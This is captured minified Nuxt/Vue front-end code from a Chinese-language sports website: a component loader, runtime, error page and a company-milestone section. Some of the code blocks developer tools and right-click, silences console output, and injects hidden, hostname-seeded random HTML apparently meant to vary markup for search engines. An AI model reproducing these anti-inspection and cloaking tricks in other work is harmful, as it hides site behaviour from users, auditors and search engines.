|e.default||e))],["Article8",Wn(()=>wc(()=>import("./Imnu6NR5.js"),__vite__mapDeps([29,21]),import.meta.url).then(e=>e.default||e.default||e))],["Article9",Wn(()=>wc(()=>import("./COGEo1G5.js"),__vite__mapDeps([30,21]),import.meta.url).then(e=>e.default||e.default||e))],["Departments1",Wn(()=>wc(()=>import("./dwyPiwR-.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments2",Wn(()=>wc(()=>import("./Q0GEZ-5-.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments3",Wn(()=>wc(()=>import("./CuVQt9NE.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments4",Wn(()=>wc(()=>import("./Cvbi3x-r.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Departments5",Wn(()=>wc(()=>import("./Cx6EiVVl.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status1",Wn(()=>wc(()=>import("./RfxND2No.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status2",Wn(()=>wc(()=>import("./CsWILX26.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status3",Wn(()=>wc(()=>import("./C91JoCbl.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status4",Wn(()=>wc(()=>import("./BpPFv5ck.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status5",Wn(()=>wc(()=>import("./-jFgEOr1.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status6",Wn(()=>wc(()=>import("./Df9SgLcE.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status7",Wn(()=>wc(()=>import("./CAg-fpRM.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status8",Wn(()=>wc(()=>import("./dA1Axvkf.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Status9",Wn(()=>wc(()=>import("./D7EgsiJe.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq1",Wn(()=>wc(()=>import("./CRmU_YXJ.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq2",Wn(()=>wc(()=>import("./dBfh81Yq.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq3",Wn(()=>wc(()=>import("./BrMr7697.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq4",Wn(()=>wc(()=>import("./Dz1-wq3Z.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["Faq5",Wn(()=>wc(()=>import("./BuJOxlT_.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About1",Wn(()=>wc(()=>import("./CPhOBe3X.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About2",Wn(()=>wc(()=>import("./CfWYNJne.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About3",Wn(()=>wc(()=>import("./ny-YVYIa.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About4",Wn(()=>wc(()=>import("./CE0HniUS.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About5",Wn(()=>wc(()=>import("./Bwmwo7bk.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About6",Wn(()=>wc(()=>import("./D-TQPquk.js"),__vite__mapDeps([31,32]),import.meta.url).then(e=>e.default||e.default||e))],["About7",Wn(()=>wc(()=>import("./NzusIZl_.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["About8",Wn(()=>wc(()=>import("./D7jab0rn.js"),__vite__mapDeps([33,34]),import.meta.url).then(e=>e.default||e.default||e))],["About9",Wn(()=>wc(()=>import("./B--ywFG_.js"),__vite__mapDeps([35,36]),import.meta.url).then(e=>e.default||e.default||e))],["LiveApp1",Wn(()=>wc(()=>import("./DpPF-3Og.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp2",Wn(()=>wc(()=>import("./B874Q57s.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp3",Wn(()=>wc(()=>import("./DKJ0chft.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp4",Wn(()=>wc(()=>import("./86GHAHBf.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["LiveApp5",Wn(()=>wc(()=>import("./CenrFtVW.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs1",Wn(()=>wc(()=>import("./BuCyI8BD.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs2",Wn(()=>wc(()=>import("./-gwIkI2T.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs3",Wn(()=>wc(()=>import("./MVT3haZc.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs4",Wn(()=>wc(()=>import("./DFKroaaB.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs5",Wn(()=>wc(()=>import("./DgNiV-Sq.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["ArticleType1",Wn(()=>wc(()=>import("./DR5k_Pcz.js"),__vite__mapDeps([37,1,2,21,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType2",Wn(()=>wc(()=>import("./DnTtqu5p.js"),__vite__mapDeps([38,1,2,21,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType3",Wn(()=>wc(()=>import("./CeDKyxXm.js"),__vite__mapDeps([39,1,2,21,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType4",Wn(()=>wc(()=>import("./WnONvtci.js"),__vite__mapDeps([40,1,2,21,3]),import.meta.url).then(e=>e.default||e.default||e))],["ArticleType5",Wn(()=>wc(()=>import("./DPQYrWLt.js"),__vite__mapDeps([41,1,2,21,3,42]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion1",Wn(()=>wc(()=>import("./fcshbyJS.js"),__vite__mapDeps([43,4]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion2",Wn(()=>wc(()=>import("./BM3zMhzq.js"),__vite__mapDeps([44,4]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion3",Wn(()=>wc(()=>import("./whc1U4GT.js"),__vite__mapDeps([45,4]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion4",Wn(()=>wc(()=>import("./JCW-sbIM.js"),__vite__mapDeps([46,4]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion5",Wn(()=>wc(()=>import("./DUy2xNBj.js"),__vite__mapDeps([47,4]),import.meta.url).then(e=>e.default||e.default||e))],["Accordion6",Wn(()=>wc(()=>import("./C7RqgrQ2.js"),__vite__mapDeps([48,4]),import.meta.url).then(e=>e.default||e.default||e))],["NuxtIcon",Wn(()=>wc(()=>import("./6L6MBtXc.js"),__vite__mapDeps([49,50]),import.meta.url).then(e=>e.default||e.default||e))]],Pf=Ya({name:"nuxt:global-components",setup(e){for(const[t,n]of Of)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),jf={default:Wn(()=>wc(()=>import("./BhAcUgnE.js"),__vite__mapDeps([51,3,2,4]),import.meta.url).then(e=>e.default||e))},Rf=[Ic,Fc,lf,Ef,Af,Sf,Tf,Cf,Pf,Ya({name:"nuxt:prefetch",setup(e){const t=yl();e.hooks.hook("app:mounted",()=>{t.beforeEach(async e=>{var t;const n=null==(t=null==e?void 0:e.meta)?void 0:t.layout;n&&"function"==typeof jf[n]&&await jf[n]()})}),e.hooks.hook("link:prefetch",e=>{if(Qi(e))return;const n=t.resolve(e);if(!n)return;const o=n.meta.layout;let r=Cp(n.meta.middleware);r=r.filter(e=>"string"==typeof e);for(const t of r)"function"==typeof sf[t]&&sf[t]();"string"==typeof o&&o in jf&&function(e){if((null==e?void 0:e.__asyncLoader)&&!e.__asyncResolved)e.__asyncLoader()}(jf[o])})}}),Ya(()=>{const e=tl();e.public.deleteConsole&&(console.log=()=>{},console.warn=()=>{},console.error=()=>{},console.info=()=>{},console.debug=()=>{});e.public.disableDevtools&&(document.addEventListener("contextmenu",e=>e.preventDefault()),document.addEventListener("keydown",e=>{("F12"===e.key||e.ctrlKey&&e.shiftKey&&["I","J","C"].includes(e.key.toUpperCase())||e.metaKey&&e.altKey&&["I","J","C"].includes(e.key.toUpperCase()))&&e.preventDefault()})),e.public.cssPrefix&&document.body.classList.add(e.public.cssPrefix+"theme")}),Ya(e=>{e.vueApp.config.errorHandler=(e,t,n)=>{e.message,e.stack},e.hook("vue:error",(e,t,n)=>{}),e.hook("app:error",e=>{})})],Lf=(e="RouteProvider")=>Pn({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,o={};for(const r in e.route)Object.defineProperty(o,r,{get:()=>t===e.renderKey?e.route[r]:n[r],enumerable:!0});return Uo(gl,dt(o)),()=>e.vnode?Cs(e.vnode,{ref:e.vnodeRef}):e.vnode}}),Df=Lf(),If=new WeakMap,$f=Pn({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:o}){const r=el(),s=Et(),i=Wo(gl,null);let a;o({pageRef:s});const l=Wo(vl,null);let c;const u=r.deferHydration();if(r.isHydrating){const e=r.hooks.hookOnce("app:error",u);yl().beforeEach(e)}e.pageKey&&Go(()=>e.pageKey,(e,t)=>{e!==t&&r.callHook("page:loading:start")});let p=!1;{const e=yl().beforeResolve(()=>{p=!1});ao(()=>{e()})}return()=>Cs(bp,{name:e.name,route:e.route,...t},{default:t=>{const o=function(e,t,n){if(!e)return!1;const o=t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)});if(!o||-1===o)return!1;return t.matched.slice(0,o).some((t,n)=>{var o,r,s;return(null==(o=t.components)?void 0:o.default)!==(null==(s=null==(r=e.matched[n])?void 0:r.components)?void 0:s.default)})||n&&Tp({route:t,Component:n})!==Tp({route:e,Component:n})}(i,t.route,t.Component),f=i&&i.matched.length===t.route.matched.length;if(!t.Component)return c&&!f?c:void u();if(c&&l&&!l.isCurrent(t.route))return c;if(o&&i&&(!l||(null==l?void 0:l.isCurrent(i))))return f?c:null;const d=Tp(t,e.pageKey),h=function(e,t,n){if(!e)return!1;return t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)})<t.matched.length-1}(i,t.route,t.Component);r.isHydrating||a!==d||h||en(()=>{p=!0,r.callHook("page:loading:end")}),a=d;const m=!!(e.transition??t.route.meta.pageTransition),v=m&&function(e){const t=e.filter(Boolean).map(e=>({...e,onAfterLeave:e.onAfterLeave?Cp(e.onAfterLeave):void 0}));return ul(...t)}([e.transition,t.route.meta.pageTransition,Va,{onAfterLeave(){delete r._runningTransition,r.callHook("page:transition:finish",t.Component)}}]),g=e.keepalive??t.route.meta.keepalive??false;return c=Pp(m&&v,((e,t)=>({default:()=>e?Cs(Jn,!0===e?{}:e,t):t}))(g,Cs(Rr,{suspensible:!0,onPending:()=>{m&&(r._runningTransition=!0),r.callHook("page:start",t.Component)},onResolve:()=>{en(()=>r.callHook("page:finish",t.Component).then(()=>{if(!p&&!h)return p=!0,r.callHook("page:loading:end")}).finally(u))}},{default:()=>{const e={key:d||void 0,vnode:n.default?Mf(n.default,t):t.Component,route:t.route,renderKey:d||void 0,trackRootNodes:m,vnodeRef:s};if(!g)return Cs(Df,e);const o=t.Component.type,r=o;let i=If.get(r);return i||(i=Lf(o.name||o.__name),If.set(r,i)),Cs(i,e)}}))).default(),c}})}});function Mf(e,t){const n=e(t);return 1===n.length?Cs(n[0]):Cs(Hr,void 0,n)}const Hf=Pn({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup:(e,t)=>()=>Cs(jf[e.name],e.layoutProps,t.slots)}),Bf=Pn({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=el(),o=Wo(gl),r=!o||o===_l()?kp():o,s=Ts(()=>{let t=Ct(e.name)??(null==r?void 0:r.meta.layout)??"default";return t&&!(t in jf)&&e.fallback&&(t=Ct(e.fallback)),t}),i=At();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",a);yl().beforeEach(e)}let l;return()=>{const n=s.value&&s.value in jf,o=(null==r?void 0:r.meta.layoutTransition)??false,c=l;return l=s.value,Pp(n&&o,{default:()=>Cs(Rr,{suspensible:!0,onResolve:()=>{en(a)}},{default:()=>Cs(Ff,{layoutProps:us(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,isRenderingNewLayout:e=>e!==c&&e===s.value,hasTransition:!!o},t.slots)})}).default()}}}),Ff=Pn({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&Uo(vl,{isCurrent:e=>n===(e.meta.layout??"default")});const o=Wo(gl);if(o&&o===_l()){const t=kp(),n={};for(const r in t){const s=r;Object.defineProperty(n,s,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?t[s]:o[s]})}Uo(gl,dt(n))}return()=>{var o,r;return!n||"string"==typeof n&&!(n in jf)?null==(r=(o=t.slots).default)?void 0:r.call(o):Cs(Hf,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),Vf=(e,t)=>{const n=e.__vccOpts||e;for(const[o,r]of t)n[o]=r;return n},Nf=Vf(Pn({__name:"app",setup:e=>(e,t)=>{const n=$f,o=Bf;return Wr(),Xr(o,null,{default:fn(()=>[ns(n)]),_:1})}}),[["__scopeId","data-v-f782b52b"]]),Uf=["id","innerHTML"],Wf={__name:"SeoNoise",props:{depth:{type:Number,default:3}},setup(e){const t=e,n=Et(!1),o=Et("");class r{constructor(e){this.seed=e}next(){return this.seed=(9301*this.seed+49297)%233280,this.seed/233280}nextInt(e,t){return Math.floor(this.next()*(t-e+1))+e}nextString(e=5){const t="abcdefghijklmnopqrstuvwxyz";let n="";for(let o=0;o<e;o++)n+=t.charAt(this.nextInt(0,25));return n}pick(e){return e[this.nextInt(0,e.length-1)]}}const s=e=>{let t=0;if(0===e.length)return t;for(let n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return Math.abs(t)};ro(()=>{var e;const t=null==(e=window.location.hostname)?void 0:e.replace(/^www\./,"");o.value=t,n.value=!0});const i=Ts(()=>{const e=s(o.value||"default-seed");return new r(e)}),a=Ts(()=>`wrapper-${i.value.nextString(6)}`),l=Ts(()=>`layout-${i.value.nextString(4)}`),c=(e,t)=>{if(e<=0)return"";const n=t.pick(["div","span","i","b","em","strong"]),o=`${t.nextString(3)}-${t.nextString(4)}`,r=t.next()>.6?`data-v-${t.nextString(5)}=""`:"",s=t.nextInt(1,2);let i="";for(let a=0;a<s;a++)i+=c(e-1,t);return`<${n} class="${o}" ${r}>${t.next()>.8?`\x3c!-- ${t.nextString(3)} --\x3e`:""}${i}</${n}>`},u=Ts(()=>{if(!o.value)return"";const e=s(o.value),n=new r(e);return c(t.depth,n)}),p={position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:"0",zIndex:-99999};return(e,t)=>n.value?(Wr(),Gr("div",{key:0,id:a.value,class:J(l.value),style:p,"aria-hidden":"true",innerHTML:u.value},null,10,Uf)):is("",!0)}},qf=async(e,t={})=>{const n=tl(),o=window.location.hostname,r=n.public.apiOutsideBase||n.public.apiUrlInternal||"http://localhost:8000",s=n.public.apiBasePrefix||"";return mf(t.key||Yp(["api",e,JSON.stringify(t.params||{}),JSON.stringify(t.body||{})]),()=>$fetch(e,{baseURL:r+s,...t,headers:{...t.headers,"X-Site-Domain":o}}),{...t.asyncDataOptions})},zf=()=>({get:(e,t,n)=>qf(e,{method:"GET",params:t,...n}),post:(e,t,n)=>qf(e,{method:"POST",body:t,...n}),put:(e,t,n)=>qf(e,{method:"PUT",body:t,...n}),delete:(e,t,n)=>qf(e,{method:"DELETE",params:t,...n})}),Jf=(e,t)=>{if(!e)return t;try{return JSON.parse(e)||t}catch(ld){return t}},Kf=async()=>{var e;const t=wf(`site.config.${(null==(e=_l().params)?void 0:e.domain)||"default"}`,()=>null);if(t.value&&t.value.siteName&&t.value.domain&&t.value.tdkTitle)return t;try{const e=zf(),{data:n,error:o}=await e.get("/cms/site/config");if(n.value){const e=n.value.data||n.value;t.value={...e,componentMap:Jf(e.componentMap,{}),styleConfig:Jf(e.styleConfig,{}),customLinks:Jf(e.customLinks,[])}}}catch(n){t.value=null}return t},Gf=["id"],Xf={class:"relative z-10 bg-white rounded-3xl shadow-xl border border-gray-100 p-8 md:p-16 max-w-2xl w-full mx-4 text-center"},Yf={class:"mb-8 flex justify-center"},Zf={class:"text-2xl font-bold tracking-tighter text-blue-900"},Qf={key:"404",class:"flex flex-col items-center"},ed={class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"},td={key:0,class:"block text-xs mt-2 text-gray-400"},nd={key:"500",class:"flex flex-col items-center"},od={class:"absolute bottom-6 text-sm text-gray-400"},rd=Vf(Pn({__name:"error",props:{error:{type:Object,default:()=>({statusCode:404,url:""})}},async setup(e){var t,n,o;let r,s;const i=e,a=Et(""),l=Et(""),c=Et(""),u=(null==(t=i.error)?void 0:t.url)&&/\.(ico|png|jpg|jpeg|gif|webp|svg|js|css|map|json)$/i.test(i.error.url);if(!u)try{const e=([r,s]=So(()=>Kf()),r=await r,s(),r);e&&e.value&&(a.value=e.value.siteName||"",c.value=(null==(n=e.value.id)?void 0:n.toString())||"1",l.value=(null==(o=e.value.styleConfig)?void 0:o.main_class)||"")}catch(ld){}const p=()=>Sl({redirect:"/"}),f=()=>{window.location.reload()};return(t,n)=>{const o=Wf;return Wr(),Gr("div",{id:"error-"+l.value+c.value,class:J([l.value,"min-h-screen flex items-center justify-center bg-gray-50 relative overflow-hidden font-sans"])},[n[8]||(n[8]=ts("div",{class:"absolute top-0 left-0 w-full h-full overflow-hidden pointer-events-none"},[ts("div",{class:"absolute -top-[20%] -left-[10%] w-[50%] h-[50%] bg-blue-100 rounded-full blur-3xl opacity-60"}),ts("div",{class:"absolute top-[20%] -right-[10%] w-[40%] h-[40%] bg-indigo-50 rounded-full blur-3xl opacity-60"})],-1)),ns(o,{depth:4}),ts("div",Xf,[ts("div",Yf,[ts("span",Zf,[rs(Y(a.value||""),1),n[0]||(n[0]=ts("span",{class:"text-blue-600"},"SPORTS",-1))])]),ns(Vs,{name:"fade",mode:"out-in"},{default:fn(()=>[404===e.error.statusCode?(Wr(),Gr("div",Qf,[n[3]||(n[3]=ts("div",{class:"relative mb-8"},[ts("svg",{class:"w-48 h-48 text-blue-50",fill:"currentColor",viewBox:"0 0 200 200"},[ts("circle",{cx:"100",cy:"100",r:"90"})]),ts("div",{class:"absolute inset-0 flex items-center justify-center"},[ts("span",{class:"text-8xl font-black text-blue-600 tracking-tighter drop-shadow-sm"},"404")])],-1)),n[4]||(n[4]=ts("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"页面未找到",-1)),ts("p",ed,[n[1]||(n[1]=rs(" 抱歉，您访问的体育赛事页面可能已被移除，或者您正在寻找的资源不存在。 ",-1)),Ct(u)?(Wr(),Gr("span",td,"(资源路径: "+Y(e.error.url)+")",1)):is("",!0)]),ts("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all transform hover:-translate-y-0.5 flex items-center gap-2"},[...n[2]||(n[2]=[rs(" 返回首页 ",-1),ts("svg",{class:"w-4 h-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor"},[ts("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M17 8l4 4m0 0l-4 4m4-4H3"})],-1)])])])):(Wr(),Gr("div",nd,[n[5]||(n[5]=ts("div",{class:"relative mb-8"},[ts("svg",{class:"w-48 h-48 text-red-50",fill:"currentColor",viewBox:"0 0 200 200"},[ts("path",{d:"M100 10 L190 190 L10 190 Z"})]),ts("div",{class:"absolute inset-0 flex items-center justify-center flex-col pt-4"},[ts("span",{class:"text-7xl font-black text-red-500 tracking-tighter"},"500")])],-1)),n[6]||(n[6]=ts("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"服务器内部错误",-1)),n[7]||(n[7]=ts("p",{class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"}," 服务器遇到了一点问题，我们的技术团队正在紧急修复中，请稍后再试。 ",-1)),ts("div",{class:"flex gap-4"},[ts("button",{onClick:f,class:"px-8 py-3 bg-white border border-gray-200 text-gray-700 rounded-lg font-medium hover:bg-gray-50 hover:border-gray-300 transition-colors"}," 刷新页面 "),ts("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all"}," 返回首页 ")])]))]),_:1})]),ns(o,{depth:5}),ts("div",od," © "+Y((new Date).getFullYear())+" "+Y(a.value||"")+" All Rights Reserved. ",1)],10,Gf)}}}),[["__scopeId","data-v-1a4186f3"]]),sd={key:0},id={__name:"nuxt-root",setup(e){const t=()=>null,n=el(),o=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",o);yl().beforeEach(e)}const r=!1;Uo(gl,_l()),n.hooks.callHookWith(e=>e.map(e=>e()),"vue:setup");const s=El(),i=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;fo((e,t,o)=>(n.hooks.callHook("vue:error",e,t,o).catch(e=>{}),i.test(navigator.userAgent)?(n.hooks.callHook("app:error",e),!1):Tl(e)&&(e.fatal||e.unhandled)?(n.runWithContext(()=>Al(e)),!1):void 0));const a=!1;return(e,n)=>(Wr(),Xr(Rr,{onResolve:Ct(o)},{default:fn(()=>[Ct(false)?(Wr(),Gr("div",sd)):Ct(s)?(Wr(),Xr(Ct(rd),{key:1,error:Ct(s)},null,8,["error"])):Ct(a)?(Wr(),Xr(Ct(t),{key:2,context:Ct(a)},null,8,["context"])):Ct(r)?(Wr(),Xr(go(Ct(r)),{key:3})):(Wr(),Xr(Ct(Nf),{key:4}))]),_:1},8,["onResolve"]))}};let ad;{let e;ad=async function(){var t,n;if(e)return e;const o=Boolean((null==(t=window.__NUXT__)?void 0:t.serverRendered)??"true"===(null==(n=document.getElementById("__NUXT_DATA__"))?void 0:n.dataset.ssr))?((...e)=>{const t=ki().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=Ai(e);if(t)return n(t,!0,Ei(t))},t})(id):((...e)=>{const t=xi().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=Ai(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const s=n(o,!1,Ei(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t})(id),r=function(e){var t;let n=0;const o={_id:e.id||za||"nuxt-app",_scope:new ne(r),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.17.6"},get vue(){return o.vueApp.version}},payload:dt({...(null==(t=e.ssrContext)?void 0:t.payload)||{},data:dt({}),state:ft({}),once:new Set,_errors:dt({})}),static:{data:{}},runWithContext:e=>o._scope.active&&!oe()?o._scope.run(()=>Za(o,e)):Za(o,e),isHydrating:!0,deferHydration(){if(!o.isHydrating)return()=>{};n++;let e=!1;return()=>{if(!e)return e=!0,n--,0===n?(o.isHydrating=!1,o.callHook("app:suspense:resolve")):void 0}},_asyncDataPromises:{},_asyncData:dt({}),_payloadRevivers:{},...e};var r;{const e=window.__NUXT__;if(e)for(const t in e)switch(t){case"data":case"state":case"_errors":Object.assign(o.payload[t],e[t]);break;default:o.payload[t]=e[t]}}o.hooks=Da(),o.hook=o.hooks.hook,o.callHook=o.hooks.callHook,o.provide=(e,t)=>{const n="$"+e;nl(o,n,t),nl(o.vueApp.config.globalProperties,n,t)},nl(o.vueApp,"$nuxt",o),nl(o.vueApp.config.globalProperties,"$nuxt",o);{window.addEventListener("vite:preloadError",e=>{o.callHook("app:chunkError",{error:e.payload}),e.payload.message.includes("Unable to preload CSS")&&e.preventDefault()}),window.useNuxtApp||(window.useNuxtApp=el);const e=o.hook("app:error",(...e)=>{});o.hook("app:mounted",e)}const s=o.payload.config;return o.provide("config",s),o}({vueApp:o});async function s(e){var t;await r.callHook("app:error",e),(t=r.payload).error||(t.error=Cl(e))}o.config.errorHandler=s,r.hook("app:suspense:resolve",()=>{o.config.errorHandler===s&&(o.config.errorHandler=void 0)});try{await async function(e,t){const n=new Set,o=[],r=[],s=[];let i=0;async function a(l){var c;const u=(null==(c=l.dependsOn)?void 0:c.filter(e=>t.some(t=>t._name===e)&&!n.has(e)))??[];if(u.length>0)o.push([new Set(u),l]);else{const t=async function(e,t){if("function"==typeof t){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&"object"==typeof n)for(const t in n)e.provide(t,n[t])}}(e,l).then(async()=>{l._name&&(n.add(l._name),await Promise.all(o.map(async([e,t])=>{e.has(l._name)&&(e.delete(l._name),0===e.size&&(i++,await a(t)))})))});l.parallel?r.push(t.catch(e=>s.push(e))):await t}}for(const l of t)Xa(e,l);for(const l of t)await a(l);if(await Promise.all(r),i)for(let l=0;l<i;l++)await Promise.all(r);if(s.length)throw s[0]}(r,Rf)}catch(i){s(i)}try{await r.hooks.callHook("app:created",o),await r.hooks.callHook("app:beforeMount",o),o.mount("#app-container"),await r.hooks.callHook("app:mounted",o),await en()}catch(i){s(i)}return o},e=ad().catch(e=>{throw e})}export{vc as $,Qi as A,ia as B,tl as C,wl as D,na as E,Hr as F,ta as G,Na as H,_l as I,ts as J,is as K,fn as L,Y as M,ss as N,rs as O,zf as P,bl as Q,of as R,dn as S,J as T,ti as U,Lt as V,_c as W,Qa as X,qo as Y,Wo as Z,Wf as _,Gr as a,wf as a0,N as a1,mf as a2,Go as a3,kp as a4,xp as a5,Ko as a6,wc as a7,$f as a8,ns as b,Ts as c,Pn as d,Xr as e,Ct as f,go as g,Vf as h,yl as i,Et as j,el as k,ro as l,hf as m,ff as n,Wr as o,ao as p,df as q,bo as r,At as s,Cs as t,Kf as u,mo as v,So as w,qi as x,xl as y,xf as z};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/BuCyI8BD.js
body_size: 1108
content:
import{a as e,o as t,J as s,M as a,F as l,r,T as d}from"./Dk3SOymF.js";const m=["id"],i={class:"container mx-auto px-4 max-w-4xl"},c={class:"text-center mb-16"},o={class:"text-3xl font-black text-gray-900 mb-4"},x={class:"relative"},n={class:"space-y-12"},f={class:"absolute left-8 md:left-1/2 transform -translate-x-1/2 flex items-center justify-center w-10 h-10 rounded-full bg-blue-600 text-white font-bold text-xs border-4 border-white shadow-md z-10"},u={class:"text-xl font-bold text-gray-900 mb-2"},b={class:"text-sm text-gray-500 leading-relaxed"},y={__name:"AboutUs1",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(y){const p=[{year:"2018",title:"品牌创立",desc:"在亚洲金融中心成立，获得首轮天使投资，确立了以“数据驱动体育”的核心战略。"},{year:"2019",title:"产品上线",desc:"网页端与 APP 1.0 版本同步发布，首月注册用户突破 10 万，建立首个海外数据中心。"},{year:"2021",title:"全球化布局",desc:"获得国际体育数据运营执照，接入五大联赛版权，服务范围拓展至东南亚及欧洲市场。"},{year:"2023",title:"技术升级",desc:"全面引入 AI 算法模型，推出“毫秒级”直播技术，用户活跃度创历史新高。"},{year:"2025",title:"生态共建",desc:"与全球 20+ 顶级俱乐部达成战略合作，启动元宇宙体育社区计划。"}];return(g,w)=>(t(),e("section",{id:"aboutus-"+y.className+y.id,class:d([y.className,"py-20 bg-gray-50"])},[s("div",i,[s("header",c,[s("h1",o,a(y.siteName)+" 发展里程碑 ",1),w[0]||(w[0]=s("p",{class:"text-gray-500"}," 每一步的跨越，都是为了给您提供更极致的赛事体验。 ",-1))]),s("div",x,[w[1]||(w[1]=s("div",{class:"absolute left-8 md:left-1/2 top-0 bottom-0 w-px bg-gray-300 transform md:-translate-x-1/2"},null,-1)),s("ul",n,[(t(),e(l,null,r(p,(e,t)=>s("li",{key:t,class:d(["relative flex items-start md:items-center",t%2==0?"md:flex-row":"md:flex-row-reverse"])},[s("div",f,a(e.year),1),s("article",{class:d(["w-full md:w-[calc(50%-2.5rem)] ml-20 md:ml-0",t%2==0?"md:mr-auto md:pr-8 md:text-right":"md:ml-auto md:pl-8 md:text-left"])},[s("h2",u,a(e.title),1),s("p",b,a(e.desc),1)],2)],2)),64))]),w[2]||(w[2]=s("div",{class:"flex justify-center mt-12 relative z-10"},[s("div",{class:"px-6 py-2 bg-white border border-gray-200 rounded-full text-sm font-bold text-blue-600 shadow-sm"}," 未来，不止于此... ")],-1))])])],10,m))}};export{y as default};


--- FILE ---
content_type: application/javascript
request_url: https://youre86.com/_nuxt/BhAcUgnE.js
body_size: 1377
content:
